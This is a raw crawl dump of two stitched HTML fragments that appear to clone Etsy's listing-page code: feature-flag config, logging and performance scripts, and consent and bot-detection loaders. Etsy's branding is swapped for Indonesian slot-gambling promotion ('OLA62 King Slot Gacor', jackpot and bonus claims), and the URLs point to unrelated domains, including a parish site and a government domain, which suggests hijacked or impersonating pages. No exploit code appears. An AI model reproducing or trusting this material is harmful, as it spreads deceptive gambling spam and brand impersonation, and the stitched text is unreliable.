"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","61ceae"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.use_sla_dataset":["on","x","66b144"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"checkout\/covid_shipping_restrictions":["ineligible","e","153e2d"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["on","w","e3f8f6"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"payments\/purchase_rewards_v1":["ineligible","e","f629c8"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"growth_regx.lp_anchor_shop_name_to_seller_cred":["off","x","d4d89e"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"android_image_filename_hack":["ineligible","e","9c9013"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"inventory.listing_inventory_reader_refactor":["on","w","8990c1"],"eu_crd_compliance.sellers":["on","x","1060a1"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"listing_process\/him_v4_classifier":["on","w","987240"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["off","x","e9e5ba"],"quality_signals.individual_review_tags_desktop":["off","x","2a0577"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory":["ineligible","e","5bc14c"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"local_pe.q3_2025.ltv_tactics.browser.traffic_split":["off","w","f32908"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["ineligible","e","bd9155"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"],"web_performance.on_dom_ready_fix":["fix_and_auto_yield","x","51e04f"]},"user_id":null,"page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","version":1,"request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"78858558504c2305bd6ec5ff1707faf9","ip_org":"Bunny-communications-global","ref":"","loc":"http:\/\/lalocandadinonnaflo.com\/es\/listing\/8923155835\/hand-embroidery-sweaters-custom-toddler","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"IDR","detected_language":"en-US","detected_region":"ID","accept-languages":"id,en-US,en","ga_client_id":"GA1.1.578683382.1757443906","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isOLA62App":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"botCheck":["dc"],"isBot":false,"isSyntheticTest":false,"ebid":"2Zhu2rxwK2mKffai7FCvsZioqiN0tUgB","event_source":"web","browser_id":"uj0nemGYfZm0u5UhoRQWjT5qMRzf","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":659,"load_strategy":"page_navigation"};
!function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffbde36a6e3.07997fe7bbfd185bde21.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"139.0.7258.155","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://www.paroquiasenhoradasaude.com.br/careers/")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"025b664c1dfc4815851ef4dea0f42bcf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="client"></script>


<div id="batBeacon799262014683" style="width: 0px; height: 0px; display: none; visibility: hidden;">
<img id="batBeacon37920264527" width="0" height="0" alt="" src="https://bat.bing.com/action/0?ti=20013160&amp;tm=gtm002&amp;Ver=2&amp;mid=9466c5e1-25b8-4693-8cfc-9cddb6fcfb17&amp;bo=1&amp;sid=1121a7d095e411f09bd3c51a05f32a24&amp;vid=1122817095e411f0a82ff7eebb8b3a7f&amp;vids=1&amp;msclkid=N&amp;pi=0&amp;lg=en-US&amp;sw=412&amp;sh=732&amp;sc=24&amp;tl=OLA62%20%7C%20Login%20Slot%20Gacor%20Bocoran%20Online%20RTP%20Depo%2010K%20Resmi%20Malam%20Hari%20Ini&amp;p=https%3A%2F%2Fselatan.magelangkota.go.id%2F&amp;r=&amp;lt=60&amp;mtp=1&amp;evt=pageLoad&amp;sv=2&amp;cdb=AQAS&amp;rn=902374" style="width: 0px; height: 0px; display: none; visibility: hidden;" /></div>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function (e) {
var r = (e.__etsy_logging = {});

r.errorQueue = [];
e.onerror = function (msg, src, line, col, err) {
r.errorQueue.push([msg, src, line, col, err]);
};

r.firedEvents = [];

r.perf = {
e: [],
t: !1,
MARK_MEASURE_PREFIX: "_etsy_mark_measure_",
prefixMarkMeasure: function (name) {
return "_etsy_mark_measure_" + name;
}
};

if (e.PerformanceObserver) {
r.perf.o = new PerformanceObserver(function (list) {
r.perf.e = r.perf.e.concat(list.getEntries());
});
r.perf.o.observe({
entryTypes: [
"element",
"navigation",
"longtask",
"paint",
"mark",
"measure",
"resource",
"layout-shift"
]
});
}

var q = [];
r.eventpipe = {
q: q,
logEvent: function (ev) {
q.push(ev);
},
logEventImmediately: function (ev) {
q.push(ev);
}
};

var legacy =
!(
Object.assign &&
Object.values &&
Object.fromEntries &&
e.Promise &&
Promise.prototype.finally &&
e.NodeList &&
NodeList.prototype.forEach
),
isCEF = !!e.CefSharp || !!e.__pw_resume,
perfUnsupported =
!e.PerformanceObserver ||
!PerformanceObserver.supportedEntryTypes ||
PerformanceObserver.supportedEntryTypes.length === 0,
noBeacon = !e.navigator || !e.navigator.sendBeacon,
isBot = legacy || isCEF;

var reasons = [];
if (legacy) reasons.push("fp");// feature polyfill
if (perfUnsupported) reasons.push("fo"); // perf observer
if (noBeacon) reasons.push("fb");// fetch/beacon
if (isCEF) reasons.push("fg"); // cef/pw

r.bots = {
isBot: isBot,
botCheck: reasons
};
}(window);
</script>
<script>
// Source: https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists
// (dengan update agar lebih rapi).
// Catatan: duplikat juga ada di Transcend-Integration.ts, idealnya dibuat helper bersama.

function waitForElm(selector) {
return new Promise((resolve) => {
if (document.querySelector(selector)) {
return resolve(document.querySelector(selector));
}

const observer = new MutationObserver(() => {
if (document.querySelector(selector)) {
observer.disconnect();
resolve(document.querySelector(selector));
}
});

// Jika muncul error "parameter 1 is not of type 'Node'", lihat:
// https://stackoverflow.com/a/77855838/492336
observer.observe(document.body, {
childList: true,
subtree: true,
});
});
}

function retryLoadingAirgap(loadAsync, attemptNumber) {
const element = document.createElement("script");
element.type = "text/javascript";
element.src =
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";

if (loadAsync) {
element.setAttribute("data-cfasync", "true");
element.async = true;
}

element.onerror = (error) => {
if (attemptNumber < 3) {
// Logging percobaan gagal awal
window.__etsy_logging.eventpipe.logEvent({
event_name: "transcend_cmp_airgap_preliminary_failure",
airgap_url:
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
airgap_bundle: "control_bundle",
error: error,
retryAttempt: attemptNumber,
attemptWasAsyncLoad: loadAsync,
});

// Coba lagi dengan sync load
retryLoadingAirgap(false, attemptNumber + 1);
} else {
try {
// Idealnya pakai STATSD seperti di transcend-integration.ts,
// tapi di mustache file tidak bisa import. Kasus ini <0.02%.
window.initializePrivacySettingsManager(false);
} catch (err) {
waitForElm("#privacy-settings-manager-load-complete").then(() => {
window.initializePrivacySettingsManager(false);
});
}

// Update privacy footer setelah footer script siap
waitForElm("#footer-script-loaded").then(() => {
window.updatePrivacySettingsFooterTextBasedOnRegime();
});

// Logging kegagalan final
window.__etsy_logging.eventpipe.logEvent({
event_name: "transcend_cmp_airgap_load_failure",
airgap_url:
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
airgap_bundle: "control_bundle",
error: error,
retryAttempts: attemptNumber,
});
}
};

const head = document.getElementsByTagName("head")[0];
head.appendChild(element);
}

function handleErrorLoadingAirgap() {
// Logging kegagalan awal
window.__etsy_logging.eventpipe.logEvent({
event_name: "transcend_cmp_airgap_preliminary_failure",
airgap_url:
"https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js",
airgap_bundle: "control_bundle",
retryAttempt: 1,
attemptWasAsyncLoad: true,
});

// Retry dengan attempt ke-2
retryLoadingAirgap(true, 2);
}
</script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function (a, b, c, d, e, f) {
a.ddjskey = e;
a.ddoptions = f || null;

var m = b.createElement(c);
var n = b.getElementsByTagName(c)[0];

m.async = 1;
m.defer = 1;
m.src = d;

n.parentNode.insertBefore(m, n);
}(window, document, "script", "https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
endpoint: "https://www.etsy.com/include/tags.js",
ajaxListenerPath: true,
enableTagEvents: true,
overrideAbortFetch: true,
abortAsyncOnChallengeDisplay: true,
disableAutoRefreshOnCaptchaPassed: false,
replayAfterChallenge: true
});

var DD_BLOCKED_EVENT_NAME = "dd_blocked";
var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function () {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
}
});

window.addEventListener(DD_BLOCKED_EVENT_NAME, function () {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
}
});

window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function () {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
}
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paroquiasenhoradasaude.com.br/cdn-cgi/rum?
body_size: 319598
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 51.870000000000005px;">
<head>
<script async src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&cx=c&gtm=4e59h0" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script async src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script>
<script async defer src="https://www.etsy.com/include/tags.js"></script>
<script>if (window.performance && performance.mark) performance.mark("TTP");</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509091757442671">
<title>OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH</title>
<meta name="description" content="OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!">
<meta name="robots" content="max-image-preview:large">
<meta name="twitter:site" content="@OLA62">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:app:name:iphone" content="OLA62">
<meta name="twitter:app:url:iphone" content="etsy://listing/8923155835?ref=TwitterProductCard">
<meta name="twitter:app:id:iphone" content="477128284">
<meta name="twitter:app:name:ipad" content="OLA62">
<meta name="twitter:app:url:ipad" content="etsy://listing/8923155835?ref=TwitterProductCard">
<meta name="twitter:app:id:ipad" content="477128284">
<meta name="twitter:app:name:googleplay" content="OLA62">
